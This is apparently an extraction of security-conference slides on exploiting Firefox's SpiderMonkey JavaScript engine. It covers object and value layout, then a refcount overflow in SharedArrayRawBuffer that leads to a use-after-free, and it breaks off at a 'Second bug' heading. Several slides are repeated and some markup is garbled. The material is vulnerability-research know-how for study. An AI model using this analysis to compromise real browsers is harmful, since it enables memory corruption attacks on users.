# Get the (Spider)monkey off your back

Exploiting Firefox through the Javascript engine

by eboda and bkth from phoenhex



#### Who are we?

Security enthusiasts who dabble in vulnerability research on their free time as part of phoenhex.

Member of CTF teams:

- Eat Sleep Pwn Repeat
- KITCTF

Strong advocates for CTF challenges without guessing ;)

You can reach out to us on twitter:

- [@edgarboda](https://twitter.com/edgarboda)
- @bkth
- **[@phoenhex](https://twitter.com/phoenhex)**





# Introduction to Spidermonkey



#### What is Spidermonkey?

- Mozilla's Javascript engine, written in C and C++
- Shipped as part of Firefox
- Implements ECMAScript specifications
- Main components:
	- Interpreter
	- Garbage Collector
	- Just-In-Time (JIT) compilers



### Javascript Objects

Internally, a Javascript object has the simplified representation:

```
class NativeObject {
```
js::GCPtrObjectGroup group\_;

GCPtrShape shape ; // used for storing property names

js::HeapSlot\* slots\_; // used to store named properties

```
 js::HeapSlot* elements_; // used to store dense elements
```
}

**shape\_**:

list storing **property names** and their **associated index** into the slots\_ array

#### **slots\_:**

objects corresponding to **named properties elements\_:**

objects corresponding to **indices**



#### Javascript Objects

Let's consider the following piece of Javascript code:

var  $x = \{\};$  // Creates an "empty" object

- $x.a = 3$ ; // Creates property "a" on object x
- $x.b = "Hello";$  // Creates property "b" on object x



#### Javascript Objects



phoenhex

Arrays use the **elements\_** pointer to store the indexable elements.

Let's consider the following piece of Javascript code:

```
var x = []; // Creates an "empty" array
x[0] = 3;x[2] = "Hello";
```


var  $x = []$ ;  $x[0] = 3;$  $x[2] = "Hello";$ 



An array stored like that is called a **dense array**



Now let's consider the following example:

var  $x = []$  $a[0] = 3$  $a[0x7fff] = "Hello"$ 

So simply reserve memory for 0x8000 elements, right?





#### JavaScript Values

Values internally represent the actual JavaScript value such as 3, "hello", { a: 3 }

Spidermonkey uses NaN-boxing:

- On 32 bits platforms: 32 bits of tag and 32 bits for the actual value
- On 64 bits platforms: 17 bits of tag and 47 bits for the actual value

As an attacker, we don't have full control over what is written in memory (well ;)...)



# Case study of an exploit



#### Feature analysis

#### **Web workers**

- execute Javascript code in background threads
- communication between the main script and the worker thread.

#### **Shared array buffers**

• Shared memory (between workers for example)



#### Feature analysis

Let's look at a simple example:

```
var w = new Worker('worker)script.js');
var obj = { msg: "Hello world!" };
 w.postMessage(obj);
```
The worker script can also handle messages coming from the invoking thread using an event listener:

```
 this.onmessage = function(msg) {
   var obj = msg;
    // do something with obj now
 }
```
Objects are transferred in serialized form, created by the **structured clone algorithm** (SCA)



#### Shared array buffers

Shared array buffers have the following abstract layout in memory inheriting from **NativeObject**:

```
class SharedArrayBufferObject {
   js::GCPtrObjectGroup group_;
  GCPtrShape shape_;
   js::HeapSlot* slots_;
   js::HeapSlot* elements_;
   js::SharedArrayRawBuffer* rawbuf;
}
```
**SharedArrayBufferObject** has the interesting property that **rawbuf** always points to the same object, even after duplication by the structured clone algorithm.



All bug credits go to our fellow phoenhex member saelo.

The **SharedArrayRawBuffer** has the following structure:

```
void SharedArrayRawBuffer::dropReference() {
                                                                      uint32 t refcount = --this->refcount;
                                                                       if (refcount)
                                                                           return;
                                                                       // If this was the final reference, release the buffer.
                                                                       [...]
                                                                           UnmapMemory(address, allocSize);
                                                                       [...]
                                                                   }
class SharedArrayRawBuffer {
   mozilla::Atomic<uint32 t, mozilla::ReleaseAcquire> refcount ;
    [...]
}
void SharedArrayRawBuffer::addReference() {
    [...]
    ++this->refcount_; // Atomic.
}
```
The **refcount\_** field keeps track of number of **SharedArrayBufferObject** pointing to this object.



All bug credits go to our fellow phoenhex member saelo.

The **SharedArrayRawBuffer** has the following structure:

```
void SharedArrayRawBuffer::dropReference() {
                                                                      uint32 t refcount = --this->refcount_;
                                                                        if (refcount)
                                                                            return;
                                                                        // If this was the final reference, release the buffer.
                                                                        [...]
                                                                            UnmapMemory(address, allocSize);
                                                                        [...]
                                                                   }
class SharedArrayRawBuffer {
    mozilla::Atomic<uint32_t, mozilla::ReleaseAcquire> refcount_;
    [...]
}
void SharedArrayRawBuffer::addReference() {
    [...]
    ++this->refcount_; // Atomic.
}
```
The **refcount\_** field keeps track of number of **SharedArrayBufferObject** pointing to this object.

#### **CAN YOU SPOT THE BUG?**



All bug credits go to our fellow phoenhex member saelo.

The **SharedArrayRawBuffer** has the following structure:

```
void SharedArrayRawBuffer::dropReference() {
                                                                      uint32 t refcount = --this->refcount_;
                                                                        if (refcount)
                                                                            return;
                                                                        // If this was the final reference, release the buffer.
                                                                        [...]
                                                                            UnmapMemory(address, allocSize);
                                                                        [...]
                                                                   }
class SharedArrayRawBuffer {
    mozilla::Atomic<uint32_t, mozilla::ReleaseAcquire> refcount_;
    [...]
}
void SharedArrayRawBuffer::addReference() {
    [...]
    ++this->refcount_; // Atomic.
}
```
The **refcount\_** field keeps track of number of **SharedArrayBufferObject** pointing to this object.

call addReference()  $2^{32}$  times



All bug credits go to our fellow phoenhex member saelo.

The **SharedArrayRawBuffer** has the following structure:

```
void SharedArrayRawBuffer::dropReference() {
                                                                      uint32 t refcount = --this->refcount_;
                                                                       if (refcount)
                                                                           return;
                                                                       // If this was the final reference, release the buffer.
                                                                       [...]
                                                                           UnmapMemory(address, allocSize);
                                                                       [...]
                                                                   }
class SharedArrayRawBuffer {
   mozilla::Atomic<uint32 t, mozilla::ReleaseAcquire> refcount ;
    [...]
}
void SharedArrayRawBuffer::addReference() {
    [...]
    ++this->refcount_; // Atomic.
}
```
The **refcount\_** field keeps track of number of **SharedArrayBufferObject** pointing to this object.

 $2^{32}$  \* addReference()  $\rightarrow$  refcount == 1



All bug credits go to our fellow phoenhex member saelo.

The **SharedArrayRawBuffer** has the following structure:

```
void SharedArrayRawBuffer::dropReference() {
                                                                      uint32 t refcount = --this->refcount;
                                                                       if (refcount)
                                                                           return;
                                                                       // If this was the final reference, release the buffer.
                                                                      [\ldots] UnmapMemory(address, allocSize);
                                                                       [...]
                                                                   }
class SharedArrayRawBuffer {
   mozilla::Atomic<uint32 t, mozilla::ReleaseAcquire> refcount ;
    [...]
}
void SharedArrayRawBuffer::addReference() {
    [...]
    ++this->refcount_; // Atomic.
}
```
The **refcount\_** field keeps track of number of **SharedArrayBufferObject** pointing to this object.

 $2^{32}$ <sup>\*</sup> addReference()  $\rightarrow$  refcount == 1  $\rightarrow$  dropReference()



All bug credits go to our fellow phoenhex member saelo.

The **SharedArrayRawBuffer** has the following structure:

```
void SharedArrayRawBuffer::dropReference() {
                                                                      uint32 t refcount = --this->refcount;
                                                                       if (refcount)
                                                                            return;
                                                                       // If this was the final reference, release the buffer.
                                                                      [\ldots] UnmapMemory(address, allocSize);
                                                                        [...]
                                                                   }
class SharedArrayRawBuffer {
   mozilla::Atomic<uint32 t, mozilla::ReleaseAcquire> refcount ;
    [...]
}
void SharedArrayRawBuffer::addReference() {
    [...]
    ++this->refcount_; // Atomic.
}
```
The **refcount\_** field keeps track of number of **SharedArrayBufferObject** pointing to this object.

 $2^{32}$  \* addReference()  $\rightarrow$  refcount == 1  $\rightarrow$  $drophere( ) \rightarrow calls UnmapMemory( )$ 



All bug credits go to our fellow phoenhex member saelo.

The **SharedArrayRawBuffer** has the following structure:

```
void SharedArrayRawBuffer::dropReference() {
                                                                      uint32 t refcount = --this->refcount;
                                                                       if (refcount)
                                                                            return;
                                                                       // If this was the final reference, release the buffer.
                                                                        [...]
                                                                            UnmapMemory(address, allocSize);
                                                                        [...]
                                                                   }
class SharedArrayRawBuffer {
    mozilla::Atomic<uint32_t, mozilla::ReleaseAcquire> refcount_;
    [...]
}
void SharedArrayRawBuffer::addReference() {
    [...]
    ++this->refcount_; // Atomic.
}
```
The **refcount\_** field keeps track of number of **SharedArrayBufferObject** pointing to this object.

Use-After-Free!



## Great! Now let's exploit this!



### Well……………

phoenhex





```
bool JSStructuredCloneWriter::writeSharedArrayBuffer(HandleObject obj) {
    Rooted<SharedArrayBufferObject*> sharedArrayBuffer(context(), &CheckedUnwrap(obj)->as<SharedArrayBufferObject>());
    SharedArrayRawBuffer* rawbuf = sharedArrayBuffer->rawBufferObject();
    [...]
    rawbuf->addReference();
   [\ldots]}
postMessage(sab); onMessage(sab);
                   writeSharedArrayBuffer()
                                                               readSharedArrayBuffer()
```


```
bool JSStructuredCloneWriter::writeSharedArrayBuffer(HandleObject obj) {
     Rooted<SharedArrayBufferObject*> sharedArrayBuffer(context(), &CheckedUnwrap(obj)->as<SharedArrayBufferObject>());
     SharedArrayRawBuffer* rawbuf = sharedArrayBuffer->rawBufferObject();
    [\ldots] rawbuf->addReference();
    [\ldots]}
postMessage(sab); onMessage(sab);
                     writeSharedArrayBuffer()
                                                                     readSharedArrayBuffer()
                        bool JSStructuredCloneReader::readSharedArrayBuffer(uint32_t nbytes, MutableHandleValue vp) {
                          intptr t p;
                           in.readBytes(&p, sizeof(p));
                           SharedArrayRawBuffer* rawbuf = reinterpret_cast<SharedArrayRawBuffer*>(p);
                           [...]
                           JSObject* obj = SharedArrayBufferObject::New(context(), rawbuf); // Allocates a new object !!!
                           [...]
                        }
```


A **SharedArrayBufferObject** is **0x30 bytes** in memory.

Let's do the math:

 $2^{32}$  allocations  $*$  48 bytes = ......



A **SharedArrayBufferObject** is **0x30 bytes** in memory.

Let's do the math:

 $2^{32}$  allocations  $*$  48 bytes = 192 GB



A **SharedArrayBufferObje** 

Let's do the math:





# We need more bugs!



#### Second bug



#### Second bug

